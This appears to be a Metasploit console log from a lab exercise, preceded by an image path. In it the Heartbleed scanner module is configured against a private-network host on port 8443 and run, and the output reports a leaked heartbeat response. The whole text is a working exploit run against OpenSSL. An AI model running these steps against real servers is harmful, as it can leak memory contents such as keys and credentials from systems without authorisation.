 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 192.168.75.138
RHOSTS => 192.168.75.138
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 8443
RPORT => 8443
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > exploit
[*] 192.168.75.138:8443   - Leaking heartbeat response #1
[*] 192.168.75.138:8443   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >